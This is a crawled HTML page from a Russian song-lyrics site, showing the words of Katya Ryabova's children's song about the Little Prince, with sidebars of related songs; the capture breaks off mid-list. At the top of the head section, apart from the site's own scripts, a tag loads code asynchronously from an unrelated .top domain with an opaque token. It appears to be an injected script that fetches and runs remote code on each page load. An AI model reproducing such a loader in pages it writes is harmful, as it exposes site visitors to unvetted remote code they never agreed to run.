

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%D1%81%D0%BB%D0%BE%D0%B2%D0%B0/%D0%BA%D0%B0%D1%82%D1%8F-%D1%80%D1%8F%D0%B1%D0%BE%D0%B2%D0%B0_%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BF%D1%80%D0%B8%D0%BD%D1%86-%D0%BF%D0%BB%D1%8E%D1%81
body_size: 6657
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Катя Рябова - Маленький принц плюс. Слова и стихи песни | песня маленький принц текст плюс</title>
	<meta name="description" content="Текст, слова песни Катя Рябова - Маленький принц плюс">
	<meta name="keywords" content="текст Маленький принц плюс, Катя Рябова, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0" >Катя Рябова</a> - Маленький принц плюс</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>В голове моей вопросы, словно осы,<br />
Ну и дела<br />
В сказке вроде бы всё просто,<br />
Только я вот не поняла<br />
Где ты потерялся, на каких планетах<br />
Может на Луне поселился где-то?<br />
Может быть, серьёзно ты влюбился в Розу,<br />
И остался с ней навсегда?<br />
<br />
Я так хочу улететь в ту страну, где он живёт.<br />
Там будем вместе мы петь эту песню круглый год,<br />
Там стану я понимать разговор зверей и птиц,<br />
И там по радуге будем гулять<br />
Я и Маленький принц<br />
<br />
За окошком звёзды<br />
Только мне опять не хочется спать.<br />
Не могу никак придумать,<br />
Где же мне тебя отыскать.<br />
Нарисую краской фразу на ракете<br />
"Мы за тех кто рядом всегда в ответе".<br />
Подожду рассвета и быстрей кометы<br />
Полечу навстречу к тебе...<br />
<br />
Я так хочу улететь в ту страну, где он живёт.<br />
Там будем вместе мы петь эту песню круглый год,<br />
Там стану я понимать разговор зверей и птиц,<br />
И там по радуге будем гулять<br />
Я и Маленький принц</p>
							</div>
			
			<div class="col-sm-6">
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/d/f/6dfcaf64bf92811bd3dec39494648483.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Катя Рябова - Как Ромео и Джульетта минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/7/0/770bb59ed82f9352b6c1e7a4b90c14f7.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0">Катя Рябова - как Ромео и Джульетта</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/0/0/a00b76b0d9b548c24475eaea682388ea.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%8f-%d0%b8-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Катя Рябова - Я и Маленький принц Минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/e/e/5ee0d7bea000bdf87844c90279669bd1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0-%d0%b8-%d0%b2%d0%bb%d0%b0%d0%b4-%d1%81%d0%be%d0%ba%d0%be%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9_%d0%b2%d0%be%d0%bb%d1%88%d0%b5%d0%b1%d0%bd%d0%b8%d0%ba-%d0%bd%d0%b5%d0%b4%d0%be%d1%83%d1%87%d0%ba%d0%b0">Катя Рябова и Влад Соколовский - Волшебник недоучка</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/e/d/2ed2134b0f57a958cd2d06ed8fc4ee07.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%80%d0%be%d0%bc%d0%b5%d0%be-%d0%b8-%d0%b4%d0%b6%d1%83%d0%bb%d1%8c%d0%b5%d1%82%d1%82%d0%b0-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b0%d1%86-%d0%be%d1%82%d0%b1%d0%be%d1%80%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5">Катя Рябова - Ромео и Джульетта (финал нац. отбора России на Детское Евровидение</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/5/1/e51bfa6751f077b205728c0631a91f51.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0%d1%8f-%d0%bf%d1%82%d0%b8%d1%86%d0%b0">Катя Рябова - Просьба Раненая птица</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-1">Катя Рябова - Просьба минус  1</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/7/3/f73594003778bce93d2372e83eb17f09.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d1%8b-%d1%80%d1%8b%d0%b1%d1%8b-%d0%b8-%d0%b7%d0%b2%d0%b5%d1%80%d0%b8">Катя Рябова - Просьба Птицы, рыбы и звери</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/c/c/7cc72a1bdd27b9b98a2b660f197cbbda.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Катя Рябова - Ангел минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/9/4/5942721f37e0e99b13ff83597b7a99c2.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%84%d0%b8%d1%88%d0%ba%d0%b0">Катя Рябова - Фишка</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/a/8/ca82e8711db6d4aef1a51bb0dac6a444.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/эрик-рапп-и-катя-рябова_две-души-first-time">Эрик Рапп и Катя Рябова - Две души \ First Time</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/f/8/6f8bffa3915902b31e509f8035e29cc9.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%b0-%d0%bf%d0%b0%d1%85%d0%bc%d1%83%d1%82%d0%be%d0%b2%d0%b0">Катя Рябова - Просьба Раненная птица А.Пахмутова</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/0/5/805539956d876817c063f37b772d801c.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%be%d0%b2%d0%ba%d0%b0">Катя Рябова - Маленький принц минусовка</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%84%d0%b8%d1%88%d0%ba%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/9/4/5942721f37e0e99b13ff83597b7a99c2.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d1%84%d0%b8%d1%88%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Фишка</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/c/c/7cc72a1bdd27b9b98a2b660f197cbbda.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Ангел минус</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d1%8b-%d1%80%d1%8b%d0%b1%d1%8b-%d0%b8-%d0%b7%d0%b2%d0%b5%d1%80%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/7/3/f73594003778bce93d2372e83eb17f09.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d1%8b-%d1%80%d1%8b%d0%b1%d1%8b-%d0%b8-%d0%b7%d0%b2%d0%b5%d1%80%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Просьба Птицы, рыбы и звери</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-1" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-1" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Просьба минус  1</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0%d1%8f-%d0%bf%d1%82%d0%b8%d1%86%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/5/1/e51bfa6751f077b205728c0631a91f51.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%82%d1%8f-%d1%80%d1%8f%d0%b1%d0%be%d0%b2%d0%b0_%d0%bf%d1%80%d0%be%d1%81%d1%8c%d0%b1%d0%b0-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b0%d1%8f-%d0%bf%d1%82%d0%b8%d1%86%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Катя Рябова - Просьба Раненая птица</a>
			</li>
					<li style="display: table">
